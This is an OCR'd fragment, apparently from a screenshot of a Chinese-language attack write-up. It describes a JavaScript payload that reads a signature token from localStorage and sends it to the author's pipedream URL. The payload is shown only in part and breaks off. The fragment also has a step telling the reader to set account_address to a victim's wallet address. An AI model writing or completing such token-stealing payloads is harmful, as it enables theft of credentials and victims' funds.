
求所必需的。签名值存储在 localStorage 中，因此
这里是 javascript 有效负载，我们将使用它来窃取
该值并将其发送到我们的 pipelinedream
url
javascript:token=JSON.stringify(localStora
4.修改account_address为受害者钱包地址